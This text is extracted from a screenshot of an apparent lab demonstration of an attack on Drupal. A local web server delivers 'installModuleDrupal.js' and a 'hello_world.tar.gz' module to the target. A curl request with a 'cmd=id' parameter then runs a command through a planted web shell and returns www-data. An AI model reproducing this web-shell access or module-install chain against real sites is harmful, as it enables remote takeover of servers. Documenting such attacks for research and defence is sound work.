 Applications
Content | drupal — ...
Xfce Terminal
3
10:12
tomislav
drupal | drupal
Content | drupal
192.168.5.17/admin/content
Back to site
Manage
Shortcuts
drupal
Announcements
Content
Structure
Appearance
Extend
Configuration
People
Reports
Help
Home
Administration
Content
Content
Blocks
Comments
Files
+ Add content
Title
Content type
Published status
Language
- Any -
- Any -
- Any -
Filter
Title
Content type
Author
Status
Updated
Operations
No content available.
Terminal - root@ArchBB:/home/tomislav/Desktop/test
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop/test]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.15]
[+] Access allowed (HTTP) [192.168.5.15]
[*] 192.168.5.15 - - [24/Feb/2024 10:12:37] "GET /installModuleDrupal.js HTTP/1.1" 200 2723
[+] Access allowed (IP) [192.168.5.17]
[+] Access allowed (HTTP) [192.168.5.17]
[*] 192.168.5.17 - - [24/Feb/2024 10:12:37] "GET /hello_world.tar.gz HTTP/1.1" 200 10240
T SECURITY
HOUSE
Terminal - tomislav@ArchBB:~
File Edit View Terminal Tabs Help
[tomislav@ArchBB:~]$ curl -s "http://192.168.5.17/hello-world?pass=test&cmd=id" | head -n 1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[tomislav@ArchBB:~]$